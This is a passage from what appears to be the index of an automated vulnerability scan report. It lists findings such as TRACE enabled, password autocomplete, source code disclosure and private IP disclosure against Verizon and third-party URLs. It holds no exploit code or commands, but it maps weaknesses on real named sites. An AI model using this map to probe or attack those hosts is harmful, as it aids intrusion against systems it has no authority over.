10.125. http://www22.verizon.com/content/verizonglobalhome/Intermediate.aspx
10.126. http://www22.verizon.com/content/verizonglobalhome/setValues.aspx
10.127. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/globalalert.js
10.128. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/interactivemaps-min.js
10.129. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.autocomplete.js
10.130. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.fancybox-1.3.4.pack_blkbg.js
10.131. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/resizeFlashContent.js
10.132. http://www22.verizon.com/onecms/vzcareers/includes/javascript/oo_engine.js
10.133. http://www22.verizon.com/residentialhelp/fiostv
10.134. http://www22.verizon.com/residentialhelp/inhomeagent
10.135. http://www22.verizon.com/residentialhelp/inhomeagent/
10.136. http://www22.verizon.com/residentialhelp/phone
10.137. https://www22.verizon.com/FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx
10.138. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
10.139. https://www22.verizon.com/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
10.140. https://www22.verizon.com/ForYourHome/Goflow/MyVerizon/OneClick/MyVerizonAsync.aspx
10.141. https://www22.verizon.com/ForYourHome/VZRepair/vziha/Service.aspx
10.142. https://www22.verizon.com/ForYourSmallBiz/GoFlow/NationalBundles/BundleQualify.aspx
10.143. https://www22.verizon.com/content/VerizonGlobalHome/validlogin.aspx
10.144. https://www22.verizon.com/includes/cache/15/blank.html
10.145. https://www22.verizon.com/includes/cache/getwb31.asp
10.146. https://www22.verizon.com/includes/javascript/commonjs/
10.147. https://www22.verizon.com/includes/javascript/hbx.js/
10.148. https://www22.verizon.com/includes/javascript/hbx_custom.js/
10.149. https://www22.verizon.com/includes/javascript/sitewise.js/
10.150. https://www22.verizon.com/vztracker/vzTracker.aspx
10.151. http://www35.vzw.com/HG
10.152. http://www35.vzw.com/HGct
11. Password field with autocomplete enabled
11.1. http://b2b.vzw.com/industrysolutions/index.html
11.2. https://dashboard.opinionlab.com/pv_controlboard.html
11.3. https://enterprisecenter.verizon.com/enterprisesolutions/default/CC/signIn.do
11.4. https://enterprisecenter.verizon.com/enterprisesolutions/default/signIn.do
11.5. https://signin.verizon.com/sso/RetrieveUserID
11.6. http://webmail.verizon.com/signin/
11.7. http://webmail.verizon.net/signin/
11.8. http://webmail.verizon.net/signin/Login.jsp
11.9. http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver
11.10. http://www.connecttoverizon.com/
11.11. http://www.connecttoverizon.com/loginFailed.html
11.12. http://www.connecttoverizon.com/loginFailed.html
11.13. http://www.connecttoverizon.com/order-now.html
11.14. http://www.facebook.com/connect/prompt_feed.php
11.15. http://www.facebook.com/dialog/feed
11.16. https://www.google.com/accounts/ServiceLogin
11.17. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
11.18. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
12. Source code disclosure
12.1. http://business.verizon.net/SMBPortalWeb/resources/js/common.js
12.2. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/4g_new_markets_spotlight_072111.swf
12.3. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/biz_tablets_072511.swf
12.4. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/global_business_072511.swf
12.5. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/gopayments_082511.swf
12.6. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/latestdevices_071911.swf
12.7. http://cache.vzw.com/images_b2c/homepage/biz_marquee_verticals.swf
12.8. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/swf/AB_heroGraphic_en.swf
12.9. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/vec_login_homepage_2010.swf
12.10. http://static-business.verizon.net/SMBPortalWeb/resources/js/common.js
12.11. http://www22.verizon.com/Content/verizonglobalhome/Includes/Javascript/common.js
12.12. http://www22.verizon.com/Residentialhelp/includes/javascript/TopLevelTab.js
12.13. http://www22.verizon.com/content/contactus/includes/javascript/TopLevelTab.js
12.14. https://www22.verizon.com/Content/verizonglobalhome/Includes/Javascript/common.js
12.15. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/Common/Includes/js/Common.js
13. Cross-domain POST
13.1. http://b2b.vzw.com/industrysolutions/index.html
13.2. http://b2b.vzw.com/industrysolutions/index.html
13.3. http://www.connecttoverizon.com/
13.4. http://www.connecttoverizon.com/
13.5. http://www.connecttoverizon.com/loginFailed.html
13.6. http://www.connecttoverizon.com/loginFailed.html
13.7. http://www.connecttoverizon.com/order-now.html
13.8. http://www.connecttoverizon.com/order-now.html
13.9. http://www.verizonwireless.com/b2c/aboutUs/affiliate/index.jsp
13.10. http://www.verizonwireless.com/b2c/index.html
14. Cookie scoped to parent domain
14.1. http://ak1.abmr.net/is/cache.vzw.com
14.2. http://ak1.abmr.net/is/www22.verizon.com
14.3. https://auth.verizon.com/amserver/UI/Login
14.4. https://auth.verizon.net/amserver/UI/Login
14.5. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal707d3(a)c76e008a5a1/smb
14.6. http://cache.vzw.com/globalnav/images/nav_bg_sprite.gif
14.7. http://community.adobe.com/help/about.html
14.8. http://community.adobe.com/help/rm/sugg.html
14.9. http://content.atomz.com/pb00002f7b/publish/includes/css/marquee.css
14.10. http://d.agkn.com/pixel!t=932!
14.11. http://d.mediabrandsww.com/r/dd/id/L21rdC8zL2NpZC8xMDU5NDA0L3QvMg/qry/
14.12. http://download.verizon.net/surround/media/misc/images/vidplayer_black_530x272.jpg
14.13. http://ehg-verizon.hitbox.com/HG
14.14. http://ehg-verizon.hitbox.com/HGct
14.15. https://enterprisecenter.verizon.com/enterprisesolutions/Repairs/iRepairs/Images/systemBusy.gif
14.16. https://enterprisecenter.verizon.com/enterprisesolutions/global/gHome.do
14.17. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/javascript/selfreg.js
14.18. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/submitEnrollmentProfileInfo.do
14.19. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Main.gif
14.20. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Popup.gif
14.21. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Main.gif
14.22. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Popup.gif
14.23. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_1px.gif
14.24. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_left.gif
14.25. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_right.gif
14.26. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_gradient.gif
14.27. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_Forms.gif
14.28. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_close.gif
14.29. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_left.gif
14.30. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_right.gif
14.31. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_left.gif
14.32. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_right.gif
14.33. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/dropdownMenu.gif
14.34. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/footer_1px.gif
14.35. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_left.gif
14.36. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_right.gif
14.37. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_left.gif
14.38. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_right.gif
14.39. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/pattern_library/i/s.gif
14.40. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_HelpLarge.gif
14.41. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_errorMssg.gif
14.42. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_video.gif
14.43. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/s.gif
14.44. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/tooltip_button.gif
14.45. https://enterprisecenter.verizon.com/favicon.ico
14.46. http://forums.verizon.com/t5/FiOS-Internet/Need-webmail-contacts-CSV-titles/td-p/23248
14.47. http://g-pixel.invitemedia.com/gmatcher
14.48. http://get.adobe.com/flashplayer/
14.49. http://idcs.interclick.com/Segment.aspx
14.50. http://leadback.advertising.com/adcedge/lb
14.51. http://leadback.advertising.com/adcedge/lb
14.52. https://mblogin.verizonwireless.com/amserver/UI/Login
14.53. http://media.verizon.com/media/XmlProxy.ashx
14.54. http://media.verizon.com/media/scripts/widget.ashx
14.55. http://pixel.mathtag.com/event/img
14.56. http://r.turn.com/r/beacon
14.57. http://s.xp1.ru4.com/click
14.58. http://s.xp1.ru4.com/meta
14.59. http://s.xp1.ru4.com/meta
14.60. http://sales.liveperson.net/hc/2329305/
14.61. http://sales.liveperson.net/hc/2329305/cmd/url/
14.62. http://sales.liveperson.net/hc/44153975/
14.63. http://search.verizon.com/favicon.ico
14.64. http://servedby.flashtalking.com/segment/modify/adg
14.65. https://signin.verizon.com/sso/VOLPortalLogin
14.66. http://syndicate.verizon.net/ads/regionlocator.ashx
14.67. http://tags.bluekai.com/site/4357
14.68. http://tap.tapad.com/audience/pxl.png
14.69. http://webmail.verizon.com/signin/
14.70. http://webmail.verizon.net/signin/
14.71. http://webmail.verizon.net/signin/Login.jsp
14.72. http://whitefence.112.2o7.net/b/ss/pcwhitefencecom/1/H.21/s59195406346116
14.73. http://www.facebook.com/dialog/feed
14.74. http://www.facebook.com/profile.php
14.75. http://www.verizonwireless.com/b2c/index.html
14.76. http://www.verizonwireless.com/b2c/store/controller
14.77. http://www.verizonwireless.com/b2c/vzwfly
14.78. http://www.youtube.com/results
14.79. http://www22.verizon.com/content/commontemplates/validlogin.aspx
14.80. http://www22.verizon.com/content/verizonglobalhome/Intermediate.aspx
14.81. http://www22.verizon.com/content/verizonglobalhome/setValues.aspx
14.82. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/globalalert.js
14.83. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/interactivemaps-min.js
14.84. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.autocomplete.js
14.85. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/jquery.fancybox-1.3.4.pack_blkbg.js
14.86. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/resizeFlashContent.js
14.87. http://www22.verizon.com/onecms/vzcareers/includes/javascript/oo_engine.js
14.88. https://www22.verizon.com/FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx
14.89. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
14.90. https://www22.verizon.com/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
14.91. https://www22.verizon.com/ForYourHome/Goflow/MyVerizon/OneClick/MyVerizonAsync.aspx
14.92. https://www22.verizon.com/ForYourSmallBiz/GoFlow/NationalBundles/BundleQualify.aspx
14.93. https://www22.verizon.com/content/VerizonGlobalHome/validlogin.aspx
14.94. https://www22.verizon.com/includes/cache/15/blank.html
14.95. https://www22.verizon.com/includes/cache/getwb31.asp
14.96. https://www22.verizon.com/includes/javascript/commonjs/
14.97. https://www22.verizon.com/includes/javascript/hbx.js/
14.98. https://www22.verizon.com/includes/javascript/hbx_custom.js/
14.99. https://www22.verizon.com/includes/javascript/sitewise.js/
14.100. https://www22.verizon.com/vztracker/vzTracker.aspx
15. Cross-domain Referer leakage
15.1. http://ad.doubleclick.net/adi/N2870.vznbiz/B3160296
15.2. http://ad.doubleclick.net/adj/syn.verizon/news_read_atf
15.3. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb
15.4. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb
15.5. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb/SMBPortal_portlet_news_ins_federatedMediaBlog
15.6. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb/SMBPortal_portlet_ovrvw_inst_businessNews
15.7. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb/SMBProtal_portlet_hiddenNews_articleDetails_quicklinks
15.8. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb/SMBProtal_portlet_hiddenNews_articleDetails_supportHelp
15.9. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb/VerizonDiscountProgram_2
15.10. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb/portletInstance_10
15.11. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb/portletInstance_11
15.12. http://cm.g.doubleclick.net/pixel
15.13. http://cm.g.doubleclick.net/pixel
15.14. http://cm.g.doubleclick.net/pixel
15.15. https://enterprisecenter.verizon.com/enterprisesolutions/default/signIn.do
15.16. http://fls.doubleclick.net/activityi
15.17. http://fls.doubleclick.net/activityi
15.18. http://forums.verizon.com/vrzn/restapi/vc/
15.19. http://media.verizon.com/media/scripts/widget.ashx
15.20. http://oascentral.verizononline.com/RealMedia/ads/adstream_mjx.ads/business2.vz.net/out/homepage/139299456@Top1,x13
15.21. http://oascentral.verizononline.com/RealMedia/ads/adstream_mjx.ads/business2.vz.net/out/news/189057460@Top1,x13
15.22. http://oascentral.verizononline.com/RealMedia/ads/adstream_mjx.ads/business2.vz.net/out/travelportlet/113860497@Top1
15.23. http://oascentral.verizononline.com/RealMedia/ads/adstream_mjx.ads/my.verizon.com/homepage/newuser/150843310@Top1,Bottom,Bottom1,BottomRight
15.24. http://oascentral.verizononline.com/RealMedia/ads/adstream_mjx.ads/shopvz.net/homepage/109403470@Right,Right1
15.25. http://oascentral.verizononline.com/RealMedia/ads/adstream_mjx.ads/vznewsroom.net/homepage.html/122796748@Top1,x20,x21,x37,x38,x48,x49,x50,Right1
15.26. http://s7.addthis.com/js/250/addthis_widget.js
15.27. http://search.verizon.com/
15.28. http://search.verizon.com/
15.29. http://search.verizon.com/
15.30. http://smallbusiness.verizon.com/scripts/combined.aspx
15.31. http://webmail.verizon.net/signin/Login.jsp
15.32. http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver
15.33. http://www.connecttoverizon.com/loginFailed.html
15.34. http://www.google.com/search
15.35. http://www.google.com/url
15.36. http://www.google.com/url
15.37. http://www.google.com/url
15.38. http://www.google.com/url
15.39. http://www.google.com/url
15.40. http://www.verizonbusiness.com/(en)/topnav.xml
15.41. http://www.verizonbusiness.com/Medium/topnav.xml
15.42. http://www.verizonbusiness.com/topnav.xml
15.43. http://www.verizonwireless.com/b2c/index.html
15.44. http://www.verizonwireless.com/b2c/store/controller
15.45. http://www22.verizon.com/
15.46. http://www22.verizon.com/Foryourhome/MyAccount/Unprotected/ak-cached/origin/SupportService.aspx
15.47. http://www22.verizon.com/residential/fiostv
15.48. https://www22.verizon.com/
15.49. https://www22.verizon.com/ForYourHome/VZRepair/vziha/js/jslib.axd
16. Cross-domain script include
16.1. https://b2b.verizonwireless.com/b2b/commerce/privacy.go
16.2. http://b2b.vzw.com/industrysolutions/index.html
16.3. http://d1qpxk1wfeh8v1.cloudfront.net/tags/1234568496.html
16.4. http://d1qpxk1wfeh8v1.cloudfront.net/tags/1234571455.html
16.5. http://d1qpxk1wfeh8v1.cloudfront.net/tags/1234571456.html
16.6. http://d1qpxk1wfeh8v1.cloudfront.net/tags/totaltagdefault.html
16.7. http://fls.doubleclick.net/activityi
16.8. http://fls.doubleclick.net/activityi
16.9. http://forums.verizon.com/t5/FiOS-Internet/Need-webmail-contacts-CSV-titles/td-p/23248
16.10. http://gigaom.com/cloud/structure-50/
16.11. https://login.verizonwireless.com/amserver/saml2/jsp/idpSSOInit.jsp
16.12. https://mblogin.verizonwireless.com/amserver/UI/Login
16.13. http://newscenter.verizon.com/404.html
16.14. http://newscenter.verizon.com/fact-sheets/verizon-high-speed-internet.html
16.15. http://oascentral.verizononline.com/RealMedia/ads/adstream_mjx.ads/business2.vz.net/out/travelportlet/113860497@Top1
16.16. http://phones.verizonwireless.com/htc/thunderbolt/
16.17. http://products.verizonwireless.com/index.aspx
16.18. http://search.verizon.com/
16.19. http://search.vzw.com/
16.20. http://shop.verizonwireless.com/
16.21. http://smallbusiness.verizon.com/
16.22. http://smallbusiness.verizon.com/products/voice/overview.aspx
16.23. http://smallbusiness.verizon.com/products/voice/plans.aspx
16.24. https://survey.qualtrics.com/SE/
16.25. http://www.addthis.com/bookmark.php
16.26. http://www.connecttoverizon.com/
16.27. http://www.connecttoverizon.com/loginFailed.html
16.28. http://www.connecttoverizon.com/order-now.html
16.29. http://www.darkreading.com/security/attacks/showArticle.jhtml
16.30. http://www.facebook.com/connect/prompt_feed.php
16.31. http://www.facebook.com/dialog/feed
16.32. http://www.verizonbusiness.com/Medium/about/promotions/first_6_months/
16.33. http://www.verizonbusiness.com/Medium/about/promotions/premium_data_center/
16.34. http://www.verizonbusiness.com/Medium/about/promotions/smp/
16.35. http://www.verizonbusiness.com/Medium/bundles/vsbb/
16.36. http://www.verizonbusiness.com/Medium/products/conferencing/
16.37. http://www.verizonbusiness.com/Medium/products/internet/ida/
16.38. http://www.verizonbusiness.com/Medium/products/managed/managed_mobility/
16.39. http://www.verizonbusiness.com/Medium/resources/vertical.xml
16.40. http://www.verizonbusiness.com/Medium/sign-in/vec/
16.41. http://www.verizonbusiness.com/Medium/sign-in/vec/basic.xml
16.42. http://www.verizonbusiness.com/Medium/sign-in/vec/essentials.xml
16.43. http://www.verizonbusiness.com/Medium/sign-in/vec/igus.xml
16.44. http://www.verizonbusiness.com/Medium/sign-in/vec/looking.xml
16.45. http://www.verizonbusiness.com/Medium/sign-in/vec/network.xml
16.46. http://www.verizonbusiness.com/Medium/sign-in/vec/voip.xml
16.47. http://www.verizonbusiness.com/Medium/sign-in/vec/wan.xml
16.48. http://www.verizonbusiness.com/about/ipinnovation/
16.49. http://www.verizonbusiness.com/about/news/pr-25490-en-Verizon+and+IBM+Launch+Private+Cloud+Based+Managed+Data+Protection+Solution.xml
16.50. http://www.verizonbusiness.com/us/Products/networking/internet/ipv6/
16.51. http://www.verizonwireless.com/b2c/&hec=1&lid=//hp//p//100+Trade+In//Imp&hid=0.07034434005618095
16.52. http://www.verizonwireless.com/b2c/&hec=10&lid=//hp//tnt//DROID%20Bionic%20by%20Motorola//Imp&hid=0.7112846237141639
16.53. http://www.verizonwireless.com/b2c/&hec=11&lid=//hp//p//100+Trade+In//Imp&hid=0.3314754036255181
16.54. http://www.verizonwireless.com/b2c/&hec=2&lid=//hp//p//Labor+Day+Sale//Imp&hid=0.8891192970331758
16.55. http://www.verizonwireless.com/b2c/&hec=3&lid=//hp//p//Deals+Central//Imp&hid=0.5899386655073613
16.56. http://www.verizonwireless.com/b2c/&hec=4&lid=//hp//p//Back+To+School//Imp&hid=0.734757476951927
16.57. http://www.verizonwireless.com/b2c/&hec=5&lid=//hp//tnt//DROID%20Bionic%20by%20Motorola//Imp&hid=0.5447121190372854
16.58. http://www.verizonwireless.com/b2c/&hec=6&lid=//hp//p//100+Trade+In//Imp&hid=0.9608070966787636
16.59. http://www.verizonwireless.com/b2c/&hec=7&lid=//hp//p//Labor+Day+Sale//Imp&hid=0.20118952100165188
16.60. http://www.verizonwireless.com/b2c/&hec=8&lid=//hp//p//Deals+Central//Imp&hid=0.22915508295409381
16.61. http://www.verizonwireless.com/b2c/&hec=9&lid=//hp//p//Back+To+School//Imp&hid=0.48359646485187113
16.62. http://www.verizonwireless.com/b2c/CoverageLocatorController
16.63. http://www.verizonwireless.com/b2c/aboutUs/affiliate/index.jsp
16.64. http://www.verizonwireless.com/b2c/deviceFinder/index.jsp
16.65. http://www.verizonwireless.com/b2c/employee/emaildomainauthentication.jsp
16.66. http://www.verizonwireless.com/b2c/explore/
16.67. http://www.verizonwireless.com/b2c/index.html
16.68. http://www.verizonwireless.com/b2c/index.html
16.69. http://www.verizonwireless.com/b2c/promo/splash/ewp
16.70. http://www.verizonwireless.com/b2c/promotion/specialoffers.jsp
16.71. http://www.verizonwireless.com/b2c/store/&hec=1&cv.c13=session+timeout+alert&hid=0.12213333742693067
16.72. http://www.verizonwireless.com/b2c/store/&hec=2&cv.c13=session+alert+active&hid=0.4740242080297321
16.73. http://www.verizonwireless.com/b2c/store/accessory
16.74. http://www.verizonwireless.com/b2c/store/controller
16.75. http://www.verizonwireless.com/b2c/vzwfly
16.76. https://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login
16.77. https://www.whitefence.com/WebObjects/WhiteFenceService.woa/wa/forgotPassword
16.78. http://www.youtube.com/results
16.79. http://www22.verizon.com/Residential/HighSpeedInternet/Plans/Plans.htm
16.80. http://www22.verizon.com/jobs/
16.81. http://www22.verizon.com/jobs/search-jobs
16.82. http://www22.verizon.com/jobs/verizon-wireless/search-jobs
16.83. http://www22.verizon.com/residential/fiostv
16.84. https://www22.verizon.com/FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx
16.85. https://www22.verizon.com/Residential/HighSpeedInternet/Plans/Plans.htm
17. File upload functionality
18. TRACE method is enabled
18.1. http://s.xp1.ru4.com/
18.2. http://www.verizonwireless.com/
19. Email addresses disclosed
19.1. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/includes/css/generalWH.css
19.2. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/includes/css/print.css
19.3. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/includes/css/theme-vzw-RW.css
19.4. http://headlines.verizon.com/headlines/resources/js/tabber_ajax.js
19.5. http://newscenter.verizon.com/components/print/printer-friendly.js
19.6. http://newscenter.verizon.com/fact-sheets/verizon-high-speed-internet.html
19.7. http://surround.verizon.com/Shop/Utilities/verizonyourdomain.aspx
19.8. http://webmail.verizon.com/signin/
19.9. http://webmail.verizon.net/signin/
19.10. http://webmail.verizon.net/signin/Login.jsp
19.11. http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver
19.12. https://www.bbb.org/online/consumer/cks.aspx
19.13. http://www.darkreading.com/security/attacks/showArticle.jhtml
19.14. https://www.google.com/accounts/ServiceLogin
19.15. http://www.verizonbusiness.com/Medium/sign-in/vec/
19.16. http://www.verizonbusiness.com/Medium/sign-in/vec/basic.xml
19.17. http://www.verizonbusiness.com/Medium/sign-in/vec/essentials.xml
19.18. http://www.verizonbusiness.com/Medium/sign-in/vec/igus.xml
19.19. http://www.verizonbusiness.com/Medium/sign-in/vec/looking.xml
19.20. http://www.verizonbusiness.com/Medium/sign-in/vec/network.xml
19.21. http://www.verizonbusiness.com/Medium/sign-in/vec/voip.xml
19.22. http://www.verizonbusiness.com/Medium/sign-in/vec/wan.xml
19.23. http://www.verizonbusiness.com/about/news/pr-25490-en-Verizon+and+IBM+Launch+Private+Cloud+Based+Managed+Data+Protection+Solution.xml
19.24. http://www22.verizon.com/Foryourhome/MyAccount/Unprotected/Includes/Javascript/FuncInc.js
19.25. http://www22.verizon.com/content/commontemplates/includes/Javascript/ddpng.js
19.26. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/globalalert.js
19.27. https://www22.verizon.com/ForYourHome/VZRepair/vziha/js/jslib.axd
20. Private IP addresses disclosed
20.1. https://b2b.verizonwireless.com/b2b/commerce/privacy.go
20.2. http://content.atomz.com/autocomplete/sp10/04/3b/7b/
20.3. http://newscenter.verizon.com/404.html
20.4. http://newscenter.verizon.com/404.html
20.5. http://newscenter.verizon.com/fact-sheets/verizon-high-speed-internet.html
20.6. http://newscenter.verizon.com/fact-sheets/verizon-high-speed-internet.html
20.7. https://survey.qualtrics.com/SE/
20.8. http://www.facebook.com/connect/prompt_feed.php
20.9. http://www.facebook.com/dialog/feed
20.10. http://www.facebook.com/plugins/like.php
20.11. http://www.facebook.com/plugins/like.php
20.12. http://www.facebook.com/profile.php
20.13. http://www.facebook.com/sharer.php
20.14. http://www.google.com/sdch/StnTz5pY.dct
20.15. http://www.whitefence.com/static/Seymour.js
21. Credit card numbers disclosed
22. Robots.txt file
22.1. http://ad.yieldmanager.com/pixel
22.2. http://cache.vzw.com/stylesheets/fonts.css
22.3. http://ehg-verizon.hitbox.com/HG
22.4. http://g-pixel.invitemedia.com/gmatcher
22.5. http://pixel.mathtag.com/event/img
22.6. http://pixel.quantserve.com/pixel
22.7. http://r.turn.com/server/beacon_call.js
22.8. http://s.xp1.ru4.com/meta
22.9. http://segment-pixel.invitemedia.com/pixel
22.10. http://verizon.com/
22.11. http://verizonwireless.tt.omtrdc.net/m2/verizonwireless/mbox/standard
22.12. http://www.googleadservices.com/pagead/conversion/1032222048/
22.13. http://www.verizonwireless.com/b2c/index.html
22.14. http://www22.verizon.com/
23. Cacheable HTTPS response
23.1. https://12.xg4ken.com/media/redir.php
23.2. https://collaborateext.verizon.com/aims/encore/VZCTC.serv
23.3. https://collaborateext.verizon.com/aims/encore/VzVAgent.jsp
23.4. https://collaborateext.verizon.com/aims/encore/VzVirtualAgent.jsp
23.5. https://collaborateext.verizon.com/aims/html/blank.html
23.6. https://dashboard.opinionlab.com/pv_controlboard.html
23.7. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/fonts/fonts_en.swf
23.8. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/swf/AB_heroGraphic_en.swf
23.9. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/vec_login_homepage_2010.swf
23.10. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/vec_login_homepage_2010_preloader.swf
23.11. https://enterprisecenter.verizon.com/enterprisesolutions/Includes/Shared/struts/TealeafTarget.jsp
23.12. https://enterprisecenter.verizon.com/enterprisesolutions/default/selfreg/submitEnrollmentProfileInfo.do
23.13. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/includes/s.gif
23.14. https://enterprisecenter.verizon.com/future/vzw/css_reference_PatLib/includes/css/print.css
23.15. https://enterpriseportalcontent.mci.com/CC/public/Login/en-US/Enroll.htm
23.16. https://seal.verisign.com/getseal
23.17. https://secure.opinionlab.com/ccc01/comment_card.asp
23.18. https://secure.opinionlab.com/ccc01/comment_card_json_4_0_b.asp
23.19. https://secure.opinionlab.com/rate36_json.asp
23.20. https://secure.opinionlab.com/rate36s.asp
23.21. https://signin.verizon.com/sso/ForgotPassword
23.22. https://signin.verizon.com/sso/ForgotUserIdAndPwd
23.23. https://signin.verizon.com/sso/ResetAccount
23.24. https://signin.verizon.com/sso/RetrieveUserID
23.25. https://signin.verizon.com/sso/forgotFlows/locateBAN.jsp
23.26. https://www.bbb.org/online/consumer/cks.aspx
23.27. https://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login
23.28. https://www.whitefence.com/WebObjects/WhiteFenceService.woa/wa/forgotPassword
23.29. https://www22.verizon.com/
23.30. https://www22.verizon.com/ForYourHome/VzRepair/VzIHA/TealeafTarget.aspx
23.31. https://www22.verizon.com/content/verizonglobalhome/res_signin.aspx
23.32. https://www22.verizon.com/includes/cache/15/blank.html
23.33. https://www22.verizon.com/includes/cache/getwb31.asp
23.34. https://www22.verizon.com/includes/javascript/commonjs/
23.35. https://www22.verizon.com/includes/javascript/oo_engine_c.js
23.36. https://www22.verizon.com/myverizon/
24. HTML does not specify charset
24.1. http://ad.doubleclick.net/adi/N2870.vznbiz/B3160296
24.2. http://cache.vzw.com/scripts/globalnav/blank.html
24.3. http://d1qpxk1wfeh8v1.cloudfront.net/tags/1234568496.html
24.4. http://d1qpxk1wfeh8v1.cloudfront.net/tags/1234571455.html
24.5. http://d1qpxk1wfeh8v1.cloudfront.net/tags/1234571456.html
24.6. http://d1qpxk1wfeh8v1.cloudfront.net/tags/totaltagdefault.html
24.7. http://dcshm.verizon.net/dcsjcxdpzghjg5e6ym5wj21gv_1r5z/wtid.js
24.8. http://dcshm.verizon.net/dcso2yy35hhjg5e6ym5wj21gv_6r3b/wtid.js
24.9. http://ehg-verizon.hitbox.com/HG
24.10. http://ehg-verizon.hitbox.com/HGct
24.11. https://enterprisecenter.verizon.com/
24.12. http://fls.doubleclick.net/activityi
24.13. http://headlines.verizon.com/
24.14. http://headlines.verizon.com/headlines/resources/images/featuredArticle.png
24.15. http://headlines.verizon.com/headlines/resources/images/followUsOnTwitter.png
24.16. http://headlines.verizon.com/headlines/resources/images/navOff_02.png
24.17. http://headlines.verizon.com/headlines/resources/images/navOff_03.png
